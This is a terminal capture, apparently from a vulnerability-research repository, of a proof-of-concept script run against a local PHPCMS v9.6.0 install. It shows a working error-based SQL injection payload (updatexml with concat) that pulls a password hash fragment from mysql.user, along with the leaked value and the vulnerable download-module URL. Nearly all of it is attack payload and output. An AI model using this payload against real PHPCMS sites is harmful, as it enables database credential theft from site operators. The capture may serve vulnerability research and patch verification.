 MINGW64:/f/Code/CMS-Hunter/PHPCMS/PHPCMS_v9.6.0_SQL??
Administrator@EVILCLAY MINGW64 /f/Code/CMS-Hunter/PHPCMS/PHPCMS_v9.6.0_SQL注入 (
master)
$ python poc.py
HTTP RESPONSE: <div style="font-size:12px;text-align:left; border:1px solid #9cc
9e0; padding:1px 4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><sp
an><b>MySQL Query : </b> SELECT * FROM `phpcms-9-6-0`.`v9_download_data` WHERE 
`id` = '' and updatexml(1,concat(0x7e,(select SUBSTRING(password,30) from mysql.
user limit 0,1)),0x7e)#' LIMIT 1 <br /><b> MySQL Error : </b>XPATH syntax error:
 '~BFB6AF209E1B' <br /> <b>MySQL Errno : </b>1105 <br /><b> Message : </b>  <br 
/><a href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27%7EBFB6
AF209E1B%27' target='_blank' style='color:red'>Need Help?</a></span></div>
[+]存在phpcms v9.6.0 SQL注入漏洞...(高危) payload: http://localhost/PHPCMS
/PHPCMS_v9.6.0//index.php?m=content&c=down&a_k=
Administrator@EVILCLAY MINGW64 /f/Code/CMS-Hunter/PHPCMS/PHPCMS_v9.6.0_SQL注入 (
master)
$